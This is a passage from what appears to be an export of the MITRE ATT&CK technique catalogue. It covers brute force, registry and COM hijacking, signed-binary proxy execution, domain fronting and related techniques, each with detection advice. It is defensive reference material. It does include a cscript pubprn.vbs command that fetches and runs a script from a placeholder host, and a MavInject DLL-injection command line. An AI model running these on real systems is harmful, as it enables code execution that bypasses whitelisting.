Defense Bypassed: Host forensic analysis

Permissions Required: User, Administrator, SYSTEM

Table 799. Table References

Links

https://attack.mitre.org/wiki/Technique/T1099

http://windowsir.blogspot.com/2013/07/howto-determinedetect-use-of-anti.html

## **Brute Force - T1110**

Adversaries may use brute force techniques to attempt access to accounts when passwords are unknown or when password hashes are obtained.

Credential Dumping to obtain password hashes may only get an adversary so far when Pass the Hash is not an option. Techniques to systematically guess the passwords used to compute hashes are available, or the adversary may use a pre-computed rainbow table. Cracking hashes is usually done on adversary-controlled systems outside of the target network. (Citation: Wikipedia Password cracking)

Adversaries may attempt to brute force logins without knowledge of passwords or hashes during an operation either with zero knowledge or by attempting a list of known or possible passwords. This is a riskier option because it could cause numerous authentication failures and account lockouts, depending on the organization's login failure policies. (Citation: Cylance Cleaver)

A related technique called password spraying uses one password, or a small list of passwords, that matches the complexity policy of the domain and may be a commonly used password. Logins are attempted with that password and many different accounts on a network to avoid account lockouts that would normally occur when brute forcing a single account with many passwords. (Citation: BlackHillsInfosec Password Spraying)

Detection: It is difficult to detect when hashes are cracked, since this is generally done outside the scope of the target network.

Monitor authentication logs for system and application login failures of Valid Accounts. If authentication failures are high, then there may be a brute force attempt to gain access to a system using legitimate credentials.

Also monitor for many failed authentication attempts across various accounts that may result from password spraying attempts.

Platforms: Linux, macOS, Windows

Data Sources: Authentication logs

Permissions Required: User

Contributors: John Strand

Table 800. Table References

Links

https://attack.mitre.org/wiki/Technique/T1110

https://en.wikipedia.org/wiki/Password%20cracking

https://www.cylance.com/content/dam/cylance/pages/operation-cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

http://www.blackhillsinfosec.com/?p=4645

# **Modify Registry - T1112**

Adversaries may interact with the Windows Registry to hide configuration information within Registry keys, remove information as part of cleaning up, or as part of other techniques to aid in Persistence and Execution.

Access to specific areas of the Registry depends on account permissions, some requiring administrator-level access. The built-in Windows command-line utility Reg may be used for local or remote Registry modification. (Citation: Microsoft Reg) Other tools may also be used, such as a remote access tool, which may contain functionality to interact with the Registry through the Windows API (see examples).

The Registry of a remote system may be modified to aid in execution of files as part of Lateral Movement. It requires the remote Registry service to be running on the target system. (Citation: Microsoft Remote) Often Valid Accounts are required, along with access to the remote system's Windows Admin Shares for RPC communication.

Detection: Modifications to the Registry are normal and occur throughout typical use of the Windows operating system. Changes to Registry entries that load software on Windows startup that do not correlate with known software, patch cycles, etc., are suspicious, as are additions or changes to files within the startup folder. Changes could also include new services and modification of existing binary paths to point to malicious files. If a change to a service-related entry occurs, then it will likely be followed by a local or remote service start or restart to execute the file.

Monitor processes and command-line arguments for actions that could be taken to change or delete information in the Registry. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell, which may require additional logging features to be configured in the operating system to collect necessary

information for analysis.

Platforms: Windows

Data Sources: Windows Registry, File monitoring, Process monitoring, Process command-line

parameters

Defense Bypassed: Host forensic analysis

Permissions Required: User, Administrator, SYSTEM

Contributors: Bartosz Jerzman, Travis Smith, Tripwire

Table 801. Table References

Links

https://attack.mitre.org/wiki/Technique/T1112

https://technet.microsoft.com/en-us/library/cc732643.aspx

https://technet.microsoft.com/en-us/library/cc754820.aspx

## Password Filter DLL - T1174

Windows password filters are password policy enforcement mechanisms for both domain and local accounts. Filters are implemented as dynamic link libraries (DLLs) containing a method to validate potential passwords against password policies. Filter DLLs can be positioned on local computers for local accounts and/or domain controllers for domain accounts.

Before registering new passwords in the Security Accounts Manager (SAM), the Local Security Authority (LSA) requests validation from each registered filter. Any potential changes cannot take effect until every registered filter acknowledges validation.

Adversaries can register malicious password filters to harvest credentials from local computers and/or entire domains. To perform proper validation, filters must receive plain-text credentials from the LSA. A malicious password filter would receive these plain-text credentials every time a password request is made. (Citation: Carnal Ownage Password Filters Sept 2013)

Detection: Monitor for change notifications to and from unfamiliar password filters.

Newly installed password filters will not take effect until after a system reboot.

Password filters will show up as an autorun and loaded DLL in lsass.exe. (Citation: Clymb3r Function Hook Passwords Sept 2013)

Platforms: Windows

Data Sources: DLL monitoring, Windows Registry, Process monitoring

Permissions Required: Administrator, SYSTEM

Contributors: Vincent Le Toux

Links

https://attack.mitre.org/wiki/Technique/T1174

http://carnal0wnage.attackresearch.com/2013/09/stealing-passwords-every-time-they.html

https://clymb3r.wordpress.com/2013/09/15/intercepting-password-changes-with-function-hooking/

# Space after Filename - T1151

Adversaries can hide a program's true filetype by changing the extension of a file. With certain file types (specifically this does not work with .app extensions), appending a space to the end of a filename will change how the file is processed by the operating system. For example, if there is a Mach-O executable file called evil.bin, when it is double clicked by a user, it will launch Terminal.app and execute. If this file is renamed to evil.txt, then when double clicked by a user, it will launch with the default text editing application (not executing the binary). However, if the file is renamed to "evil.txt" (note the space at the end), then when double clicked by a user, the true file type is determined by the OS and handled appropriately and the binary will be executed (Citation: Mac Backdoors are back).

Adversaries can use this feature to trick users into double clicking benign-looking files of any format and ultimately executing something malicious.

Detection: It's not common for spaces to be at the end of filenames, so this is something that can easily be checked with file monitoring. From the user's perspective though, this is very hard to notice from within the Finder.app or on the command-line in Terminal.app. Processes executed from binaries containing non-standard extensions in the filename are suspicious.

Platforms: Linux, macOS

Data Sources: File monitoring, Process Monitoring

Permissions Required: User

Contributors: Erye Hernandez, Palo Alto Networks

Table 803. Table References

Links

https://attack.mitre.org/wiki/Technique/T1151

https://arstechnica.com/security/2016/07/after-hiatus-in-the-wild-mac-backdoors-are-suddenly-back/

# Screen Capture - T1113

Adversaries may attempt to take screen captures of the desktop to gather information over the course of an operation. Screen capturing functionality may be included as a feature of a remote access tool used in post-compromise operations.

===Mac===

On OSX, the native command <code>screencapture</code> is used to capture screenshots.

===Linux===

On Linux, there is the native command <code>xwd</code>. (Citation: Antiquated Mac Malware)

Detection: Monitoring for screen capture behavior will depend on the method used to obtain data from the operating system and write output files. Detection methods could include collecting information from unusual processes using API calls used to obtain image data, and monitoring for image files written to disk. The sensor data may need to be correlated with other events to identify malicious activity, depending on the legitimacy of this behavior within a given network environment.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring, Process monitoring, File monitoring

Table 804. Table References

Links

https://attack.mitre.org/wiki/Technique/T1113

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

# **Exploitation of Remote Services - T1210**

Exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or kernel itself to execute adversary-controlled code. A common goal for post-compromise exploitation of remote services is for lateral movement to enable access to a remote system.

An adversary may need to determine if the remote system is in a vulnerable state, which may be done through Network Service Scanning or other Discovery methods looking for common, vulnerable software that may be deployed in the network, the lack of certain patches that may indicate vulnerabilities, or security software that may be used to detect or contain remote exploitation. Servers are likely a high value target for lateral movement exploitation, but endpoint systems may also be at risk if they provide an advantage or access to additional resources.

There are several well-known vulnerabilities that exist in common services such as SMB (Citation: CIS Multiple SMB Vulnerabilities) and RDP (Citation: NVD CVE-2017-0176) as well as applications that may be used within internal networks such as MySQL (Citation: NVD CVE-2016-6662) and web server services. (Citation: NVD CVE-2014-7169)

Depending on the permissions level of the vulnerable remote service an adversary may achieve Exploitation for Privilege Escalation as a result of lateral movement exploitation as well.

Detection: Detecting software exploitation may be difficult depending on the tools available. Software exploits may not always succeed or may cause the exploited process to become unstable or crash. Also look for behavior on the endpoint system that might indicate successful compromise, such as abnormal behavior of the processes. This could include suspicious files written to disk, evidence of Process Injection for attempts to hide execution, evidence of Discovery, or other

unusual network traffic that may indicate additional tools transferred to the system.

Platforms: Linux, Windows, macOS

Data Sources: Windows Error Reporting, Process Monitoring, File monitoring

Permissions Required: User

System Requirements: Unpatched software or otherwise vulnerable target. Depending on the target and goal, the system and exploitable service may need to be remotely accessible from the internal network.

Table 805. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1210

https://www.cisecurity.org/advisory/multiple-vulnerabilities-in-microsoft-windows-smb-server-could-allow-for-remote-code-execution/

https://nvd.nist.gov/vuln/detail/CVE-2017-0176

https://nvd.nist.gov/vuln/detail/CVE-2016-6662

https://nvd.nist.gov/vuln/detail/CVE-2014-7169

## **Indicator Removal from Tools - T1066**

If a malicious tool is detected and quarantined or otherwise curtailed, an adversary may be able to determine why the malicious tool was detected (the indicator), modify the tool by removing the indicator, and use the updated version that is no longer detected by the target's defensive systems or subsequent targets that may use similar systems.

A good example of this is when malware is detected with a file signature and quarantined by antivirus software. An adversary who can determine that the malware was quarantined because of its file signature may use Software Packing or otherwise modify the file so it has a different signature, and then re-use the malware.

Detection: The first detection of a malicious tool may trigger an anti-virus or other security tool alert. Similar events may also occur at the boundary through network IDS, email scanning appliance, etc. The initial detection should be treated as an indication of a potentially more invasive intrusion. The alerting system should be thoroughly investigated beyond that initial alert for activity that was not detected. Adversaries may continue with an operation, assuming that individual events like an anti-virus detect will not be investigated or that an analyst will not be able to conclusively link that event to other activity occurring on the network.

Platforms: Linux, macOS, Windows

Data Sources: Process use of network, Anti-virus, Binary file metadata, Process command-line parameters, Process monitoring

Defense Bypassed: Anti-virus, Log analysis, Host intrusion prevention systems

Links

https://attack.mitre.org/wiki/Technique/T1066

# **Change Default File Association - T1042**

When a file is opened, the default program used to open the file (also called the file association or handler) is checked. File association selections are stored in the Windows Registry and can be edited by users, administrators, or programs that have Registry access. (Citation: Microsoft Change Default Programs) (Citation: Microsoft File Handlers) Applications can modify the file association for a given file extension to call an arbitrary program when a file with the given extension is opened.

System file associations are listed under <code>HKEY\_CLASSES\_ROOT\.[extension]</code>, for example <code>HKEY\_CLASSES\_ROOT\.txt</code>. The entries point to a handler for that extension located at <code>HKEY\_CLASSES\_ROOT\[handler]</code>. The various commands are then listed as subkeys underneath the shell key at <code>HKEY\_CLASSES\_ROOT\[handler]\shell\[action]\command</code>. For example:

The values of the keys listed are commands that are executed when the handler opens the file extension. Adversaries can modify these values to execute arbitrary commands.

Detection: Collect and analyze changes to Registry keys that associate file extensions to default applications for execution and correlate with unknown process launch activity or unusual file types for that process.

User file association preferences are stored under <code> [HKEY\_CURRENT\_USER]\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts</code> and override associations configured under <code>[HKEY\_CLASSES\_ROOT]</code>. Changes to a user's preference will occur under this entry's subkeys.

Also look for abnormal process call trees for execution of other commands that could relate to Discovery actions or other techniques.

Platforms: Windows

Data Sources: Windows Registry, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

Contributors: Stefan Kanthak, Travis Smith, Tripwire

Table 807. Table References

Links

https://attack.mitre.org/wiki/Technique/T1042

<sup>\*&</sup>lt;code>HKEY\_CLASSES\_ROOT\txtfile\shell\open\command</code>

<sup>\*&</sup>lt;code>HKEY\_CLASSES\_ROOT\txtfile\shell\print\command</code>

<sup>\*&</sup>lt;code>HKEY\_CLASSES\_ROOT\txtfile\shell\printto\command</code>

# **Signed Script Proxy Execution - T1216**

Scripts signed with trusted certificates can be used to proxy execution of malicious files. This behavior may bypass signature validation restrictions and application whitelisting solutions that do not account for use of these scripts.

PubPrn.vbs is signed by Microsoft and can be used to proxy execution from a remote site. (Citation: Enigma0x3 PubPrn Bypass) Example command: <code>cscript C:\Windows\System32\Printing\_Admin\_Scripts\en-US\pubprn.vbs 127.0.0.1 script:http[:]//192.168.1.100/hi.png</code>

There are several other signed scripts that may be used in a similar manner. (Citation: GitHub Ultimate AppLocker Bypass List)

Detection: Monitor script processes, such as cscript, and command-line parameters for scripts like PubPrn.vbs that may be used to proxy execution of malicious files.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting, Digital Certificate Validation

Permissions Required: User

Remote Support: No

Contributors: Praetorian

Table 808. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1216

https://enigma0x3.net/2017/08/03/wsh-injection-a-case-study/

https://github.com/api0cradle/UltimateAppLockerByPassList

# **Email Collection - T1114**

Adversaries may target user email to collect sensitive information from a target.

Files containing email data can be acquired from a user's system, such as Outlook storage or cache files .pst and .ost.

Adversaries may leverage a user's credentials and interact directly with the Exchange server to acquire information from within a network.

Some adversaries may acquire user credentials and access externally facing webmail applications, such as Outlook Web Access.

Detection: There are likely a variety of ways an adversary could collect email from a target, each with a different mechanism for detection.

File access of local system email files for Exfiltration, unusual processes connecting to an email server within a network, or unusual access patterns or authentication attempts on a public-facing webmail server may all be indicators of malicious activity.

Monitor processes and command-line arguments for actions that could be taken to gather local email files. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows

Data Sources: Authentication logs, File monitoring, Process monitoring, Process use of network

Table 809. Table References

Links

https://attack.mitre.org/wiki/Technique/T1114

# **System Information Discovery - T1082**

An adversary may attempt to get detailed information about the operating system and hardware, including version, patches, hotfixes, service packs, and architecture.

===Windows===

Example commands and utilities that obtain this information include <code>ver</code>, Systeminfo, and <code>dir</code> within cmd for identifying information based on present files and directories.

===Mac===

On Mac, the <code>systemsetup</code> command gives a detailed breakdown of the system, but it requires administrative privileges. Additionally, the <code>system\_profiler</code> gives a very detailed breakdown of configurations, firewall rules, mounted volumes, hardware, and many other things without needing elevated permissions.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: User

Table 810. Table References

Links

https://attack.mitre.org/wiki/Technique/T1082

# **System Network Connections Discovery - T1049**

Adversaries may attempt to get a listing of network connections to or from the compromised system they are currently accessing or from remote systems by querying for information over the network.

===Windows===

Utilities and commands that acquire this information include netstat, "net use," and "net session" with Net.

===Mac and Linux ===

In Mac and Linux, <code>netstat</code> and <code>lsof</code> can be used to list current connections. <code>who -a</code> and <code>w</code> can be used to show which users are currently logged in, similar to "net session".

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: User, Administrator

Table 811. Table References

Links

https://attack.mitre.org/wiki/Technique/T1049

# **Local Job Scheduling - T1168**

On Linux and Apple systems, multiple methods are supported for creating pre-scheduled and periodic background jobs: cron, (Citation: Die.net Linux crontab Man Page) at, (Citation: Die.net Linux at Man Page) and launchd. (Citation: AppleDocs Scheduling Timed Jobs) Unlike Scheduled Task on Windows systems, job scheduling on Linux-based systems cannot be done remotely unless used in conjunction within an established remote session, like secure shell (SSH).

===cron===

System-wide cron jobs are installed by modifying <code>/etc/crontab</code> file, <code>/etc/cron.d/</code> directory or other locations supported by the Cron daemon, while peruser cron jobs are installed using crontab with specifically formatted crontab files. (Citation: AppleDocs Scheduling Timed Jobs) This works on Mac and Linux systems.

Those methods allow for commands or scripts to be executed at specific, periodic intervals in the background without user interaction. An adversary may use job scheduling to execute programs at system startup or on a scheduled basis for Persistence, (Citation: Janicab) (Citation: Methods of Mac Malware Persistence) (Citation: Malware Persistence on OS X) (Citation: Avast Linux Trojan Cron Persistence) to conduct Execution as part of Lateral Movement, to gain root privileges, or to run a process under the context of a specific account.

===at===

The at program is another means on Linux-based systems, including Mac, to schedule a program or script job for execution at a later date and/or time, which could also be used for the same purposes.

===launchd===

Each launchd job is described by a different configuration property list (plist) file similar to Launch Daemon or Launch Agent, except there is an additional key called <code>StartCalendarInterval</code> with a dictionary of time values. (Citation: AppleDocs Scheduling Timed Jobs) This only works on macOS and OS X.

Detection: Legitimate scheduled jobs may be created during installation of new software or through administration functions. Jobs scheduled with launchd and cron can be monitored from their respective utilities to list out detailed information about the jobs. Monitor process execution resulting from launchd and cron tasks to look for unusual or unknown applications and behavior.

Platforms: Linux, macOS

Data Sources: File monitoring, Process Monitoring

Permissions Required: Administrator, User, root

Contributors: Anastasios Pingios

Table 812. Table References

Links

https://attack.mitre.org/wiki/Technique/T1168

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/ScheduledJobs.html

http://www.thesafemac.com/new-signed-malware-called-janicab/

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

https://linux.die.net/man/5/crontab

https://linux.die.net/man/1/at

https://blog.avast.com/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/

# **Two-Factor Authentication Interception - T1111**

Use of two- or multifactor authentication is recommended and provides a higher level of security than user names and passwords alone, but organizations should be aware of techniques that could be used to intercept and bypass these security mechanisms. Adversaries may target authentication mechanisms, such as smart cards, to gain access to systems, services, and network resources.

If a smart card is used for two-factor authentication (2FA), then a keylogger will need to be used to obtain the password associated with a smart card during normal use. With both an inserted card and access to the smart card password, an adversary can connect to a network resource using the infected system to proxy the authentication with the inserted hardware token. (Citation: Mandiant M Trends 2011)

Other methods of 2FA may be intercepted and used by an adversary to authenticate. It is common for one-time codes to be sent via out-of-band communications (email, SMS). If the device and/or service is not secured, then it may be vulnerable to interception. Although primarily focused on by cyber criminals, these authentication mechanisms have been targeted by advanced actors. (Citation: Operation Emmental)

Other hardware tokens, such as RSA SecurID, require the adversary to have access to the physical device or the seed and algorithm in addition to the corresponding credentials.

Detection: Detecting use of proxied smart card connections by an adversary may be difficult because it requires the token to be inserted into a system; thus it is more likely to be in use by a legitimate user and blend in with other network behavior.

Platforms: Linux, macOS, Windows

Permissions Required: Administrator, SYSTEM

System Requirements: Smart card Proxy: Use of smart cards for single or multifactor authentication to access to network resources. Attached smart card reader with card inserted.

Out-of-band one-time code: Access to the device, service, or communications to intercept the one-time code.

Hardware token: Access to the seed and algorithm of generating one-time codes.

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 813. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1111

https://dl.mandiant.com/EE/assets/PDF%20MTrends%202011.pdf

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf

# **Execution through API-T1106**

Adversary tools may directly use the Windows application programming interface (API) to execute binaries. Functions such as the Windows API CreateProcess will allow programs and scripts to start other processes with proper path and argument parameters. (Citation: Microsoft CreateProcess)

Additional Windows API calls that can be used to execute binaries include: (Citation: Kanthak Verifier)

\*CreateProcessA() and CreateProcessW(), \*CreateProcessAsUserA() and CreateProcessAsUserW(), \*CreateProcessInternalA() and CreateProcessInternalW(), \*CreateProcessWithLogonW(), CreateProcessWithTokenW(), \*LoadLibraryA() and LoadLibraryW(), \*LoadLibraryExA() and LoadLibraryExW(), \*LoadModule(), \*LoadPackagedLibrary(), \*WinExec(), \*ShellExecuteA() and ShellExecuteW(), \*ShellExecuteExA() and ShellExecuteExW()

Detection: Monitoring API calls may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances, since benign use of Windows API functions such as CreateProcess are common and difficult to distinguish from malicious behavior. Correlation of other events with behavior surrounding API function calls using API monitoring will provide additional context to an event that may assist in determining if it is due to malicious behavior. Correlation of activity by process lineage by process ID may be sufficient.

Platforms: Windows

Data Sources: API monitoring, Process monitoring

Permissions Required: User, Administrator, SYSTEM

Remote Support: No

Contributors: Stefan Kanthak

Table 814. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1106

http://msdn.microsoft.com/en-us/library/ms682425

https://skanthak.homepage.t-online.de/verifier.html

# **Component Object Model Hijacking - T1122**

The (Citation: Microsoft Component Object Model) (COM) is a system within Windows to enable interaction between software components through the operating system. (Citation: Microsoft Component Object Model) Adversaries can use this system to insert malicious code that can be executed in place of legitimate software through hijacking the COM references and relationships as a means for persistence. Hijacking a COM object requires a change in the Windows Registry to replace a reference to a legitimate system component which may cause that component to not work when executed. When that system component is executed through normal system operation the adversary's code will be executed instead. (Citation: GDATA COM Hijacking) An adversary is likely to hijack objects that are used frequently enough to maintain a consistent level of persistence, but are unlikely to break noticeable functionality within the system as to avoid system instability that could lead to detection.

Detection: There are opportunities to detect COM hijacking by searching for Registry references that have been replaced and through Registry operations replacing know binary paths with unknown paths. Even though some third party applications define user COM objects, the presence of objects within <code><code>HKEY\_CURRENT\_USER\Software\Classes\CLSID\</code></code> may be anomalous and should be investigated since user objects will be loaded prior to machine objects in <code><code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\CLSID\</code></code>. (Citation: Endgame COM Hijacking) Registry entries for existing COM objects may change infrequently. When an entry with a known good path and binary is replaced or changed to an unusual value to point to an unknown binary in a new location, then it may indicate suspicious behavior and should be investigated. Likewise, if software DLL loads are collected and analyzed, any unusual DLL load that can be correlated with a COM object Registry modification may indicate COM hijacking has been performed.

Platforms: Windows

Data Sources: Windows Registry, DLL monitoring, Loaded DLLs

Defense Bypassed: Autoruns Analysis

Permissions Required: User

Contributors: ENDGAME

Table 815. Table References

## Links

https://attack.mitre.org/wiki/Technique/T1122

https://msdn.microsoft.com/library/ms694363.aspx

https://blog.gdatasoftware.com/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence

https://www.endgame.com/blog/how-hunt-detecting-persistence-evasion-com

# Clipboard Data - T1115

Adversaries may collect data stored in the Windows clipboard from users copying information

within or between applications.

===Windows===

Applications can access clipboard data by using the Windows API. (Citation: MSDN Clipboard)

===Mac===

OSX provides a native command, <code>pbpaste</code>, to grab clipboard contents (Citation: Operating with EmPyre).

Detection: Access to the clipboard is a legitimate function of many applications on a Windows system. If an organization chooses to monitor for this behavior, then the data will likely need to be correlated against other suspicious or non-user-driven activity.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring

Table 816. Table References

Links

https://attack.mitre.org/wiki/Technique/T1115

https://msdn.microsoft.com/en-us/library/ms649012

http://www.rvrsh3ll.net/blog/empyre/operating-with-empyre/

## **Hidden Window - T1143**

The configurations for how applications run on macOS and OS X are listed in property list (plist) files. One of the tags in these files can be <code>apple.awt.UIElement</code>, which allows for Java applications to prevent the application's icon from appearing in the Dock. A common use for this is when applications run in the system tray, but don't also want to show up in the Dock. However, adversaries can abuse this feature and hide their running window (Citation: Antiquated Mac Malware).

Detection: Plist files are ASCII text files with a specific format, so they're relatively easy to parse. File monitoring can check for the <code>apple.awt.UIElement</code> or any other suspicious plist tag in plist files and flag them.

Platforms: macOS

Data Sources: File monitoring

Permissions Required: User

Table 817. Table References

Links

https://attack.mitre.org/wiki/Technique/T1143

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

## **Domain Fronting - T1172**

Domain fronting takes advantage of routing schemes in Content Delivery Networks (CDNs) and other services which host multiple domains to obfuscate the intended destination of HTTPS traffic or traffic tunneled through HTTPS. (Citation: Fifield Blocking Resistent Communication through domain fronting 2015) The technique involves using different domain names in the SNI field of the TLS header and the Host field of the HTTP header. If both domains are served from the same CDN, then the CDN may route to the address specified in the HTTP header after unwrapping the TLS header. A variation of the the technique, "domainless" fronting, utilizes a SNI field that is left blank; this may allow the fronting to work even when the CDN attempts to validate that the SNI and HTTP Host fields match (if the blank SNI fields are ignored).

For example, if domain-x and domain-y are customers of the same CDN, it is possible to place domain-x in the TLS header and domain-y in the HTTP header. Traffic will appear to be going to domain-x, however the CDN may route it to domain-y.

Detection: If SSL inspection is in place or the traffic is not encrypted, the Host field of the HTTP header can be checked if it matches the HTTPS SNI or against a blacklist or whitelist of domain names. (Citation: Fifield Blocking Resistent Communication through domain fronting 2015)

Platforms: Linux, macOS, Windows

Data Sources: SSL/TLS inspection, Packet capture

Requires Network: Yes

Contributors: Matt Kelly, @breakersall

Table 818. Table References

Links

https://attack.mitre.org/wiki/Technique/T1172

http://www.icir.org/vern/papers/meek-PETS-2015.pdf

## LC\_MAIN Hijacking - T1149

As of OS X 10.8, mach-O binaries introduced a new header called LC\_MAIN that points to the binary's entry point for execution. Previously, there were two headers to achieve this same effect: LC\_THREAD and LC\_UNIXTHREAD (Citation: Prolific OSX Malware History). The entry point for a binary can be hijacked so that initial execution flows to a malicious addition (either another section or a code cave) and then goes back to the initial entry point so that the victim doesn't know anything was different (Citation: Methods of Mac Malware Persistence). By modifying a binary in this way, application whitelisting can be bypassed because the file name or application path is still the same.

Detection: Determining the original entry point for a binary is difficult, but checksum and signature verification is very possible. Modifying the LC\_MAIN entry point or adding in an additional LC\_MAIN entry point invalidates the signature for the file and can be detected. Collect running process information and compare against known applications to look for suspicious behavior.

Platforms: macOS

Data Sources: Binary file metadata, Malware reverse engineering, Process Monitoring

Defense Bypassed: Application whitelisting, Process whitelisting, Whitelisting by file name or path

Permissions Required: User, Administrator

Table 819. Table References

Links

https://attack.mitre.org/wiki/Technique/T1149

https://assets.documentcloud.org/documents/2459197/bit9-carbon-black-threat-research-report-2015.pdf

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

## Signed Binary Proxy Execution - T1218

Binaries signed with trusted digital certificates can execute on Windows systems protected by digital signature validation. Several Microsoft signed binaries that are default on Windows installations can be used to proxy execution of other files. This behavior may be abused by adversaries to execute malicious files that could bypass application whitelisting and signature validation on systems. This technique accounts for proxy execution methods that are not already accounted for within the existing techniques.

===Mavinject.exe=== Mavinject.exe is a Windows utility that allows for code execution. Mavinject can be used to input a DLL into a running process. (Citation: Twitter gN3mes1s Status Update MavInject32)

<code>"C:\Program Files\Common Files\microsoft shared\ClickToRun\MavInject32.exe" <PID>
/INJECTRUNNING <PATH DLL> C:\Windows\system32\mavinject.exe <PID> /INJECTRUNNING <PATH DLL></code>

===SyncAppvPublishingServer.exe=== SyncAppvPublishingServer.exe can be used to run powershell scripts without executing powershell.exe. (Citation: Twitter monoxgas Status Update SyncAppvPublishingServer)

Several others binaries exist that may be used to perform similar behavior. (Citation: GitHub Ultimate AppLocker Bypass List)

Detection: Monitor processes and command-line parameters for signed binaries that may be used to proxy execution of malicious files. Correlate activity with other suspicious behavior to reduce false positives that may be due to normal benign use by users and administrators.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting, Digital Certificate Validation

Permissions Required: User

Remote Support: No

Contributors: Praetorian

Table 820. Table References

Links

https://attack.mitre.org/wiki/Technique/T1218

https://twitter.com/gn3mes1s/status/941315826107510784

https://twitter.com/monoxgas/status/895045566090010624

https://github.com/api0cradle/UltimateAppLockerByPassList

### InstallUtil - T1118

InstallUtil is a command-line utility that allows for installation and uninstallation of resources by executing specific installer components specified in .NET binaries. (Citation: MSDN InstallUtil) InstallUtil is located in the .NET directories on Windows system: <code>C:\Windows\Microsoft.NET\Framework\v<version>\InstallUtil.exe</code> and <code>C:\Windows\Microsoft.NET\Framework64\v<version>\InstallUtil.exe</code>. InstallUtil.exe is digitally signed by Microsoft.

Adversaries may use InstallUtil to proxy execution of code through a trusted Windows utility. InstallUtil may also be used to bypass process whitelisting through use of attributes within the binary that execute the class decorated with the attribute <code>[System.ComponentModel.RunInstaller(true)]</code>. (Citation: SubTee GitHub All The Things Application Whitelisting Bypass)

Detection: Use process monitoring to monitor the execution and arguments of InstallUtil.exe. Compare recent invocations of InstallUtil.exe with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. Command arguments used before and after the InstallUtil.exe invocation may also be useful in determining the origin and purpose of the binary being executed.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters

Defense Bypassed: Process whitelisting

Permissions Required: User

Remote Support: No

Contributors: Casey Smith, Travis Smith, Tripwire

Table 821. Table References

Links

### **Data Obfuscation - T1001**

Command and control (C2) communications are hidden (but not necessarily encrypted) in an attempt to make the content more difficult to discover or decipher and to make the communication less conspicuous and hide commands from being seen. This encompasses many methods, such as adding junk data to protocol traffic, using steganography, commingling legitimate traffic with C2 communications traffic, or using a non-standard data encoding system, such as a modified Base64 encoding for the message body of an HTTP request.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Process use of network, Process monitoring, Network protocol

analysis

Requires Network: Yes

Table 822. Table References

Links

https://attack.mitre.org/wiki/Technique/T1001

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **Shortcut Modification - T1023**

Shortcuts or symbolic links are ways of referencing other files or programs that will be opened or executed when the shortcut is clicked or executed by a system startup process. Adversaries could use shortcuts to execute their tools for persistence. They may create a new shortcut as a means of indirection that may use Masquerading to look like a legitimate program. Adversaries could also edit the target path or entirely replace an existing shortcut so their tools will be executed instead of the intended legitimate program.

Detection: Since a shortcut's target path likely will not change, modifications to shortcut files that do not correlate with known software changes, patches, removal, etc., may be suspicious. Analysis should attempt to relate shortcut file change or creation events to other potentially suspicious events based on known adversary behavior such as process launches of unknown executables that make network connections.

Platforms: Windows

Data Sources: File monitoring, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator

Contributors: Travis Smith, Tripwire

Table 823. Table References

Links

https://attack.mitre.org/wiki/Technique/T1023

## **Launch Agent - T1159**

